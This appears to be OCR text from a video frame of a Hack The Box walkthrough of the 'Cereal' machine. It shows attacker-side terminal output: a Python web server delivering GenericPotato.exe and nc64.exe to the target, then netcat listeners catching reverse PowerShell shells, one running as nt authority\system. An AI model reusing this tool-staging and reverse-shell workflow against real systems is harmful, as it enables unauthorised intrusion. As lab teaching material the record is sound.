 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu May 27
18:06
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/cereal/www]
└──╼ [★]$
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/cereal/www]
└──╼ [★]$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.217 - - [27/May/2021 18:03:53] "GET /GenericPotato.exe HTTP/1.1" 200 -
10.10.10.217 - - [27/May/2021 18:05:07] "GET /nc64.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/cereal/www]
└──╼ [★]$ sudo nc -lvnp 80
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.10.217.
Ncat: Connection from 10.10.10.217:50397.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\ProgramData> exit
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/cereal/www]
└──╼ [★]$ sudo nc -lvnp 80
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.10.217.
Ncat: Connection from 10.10.10.217:50402.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32> cd
[0] 0:obsidian  1:sudo*Z 2:bash- "parrot" 18:06 27-May-21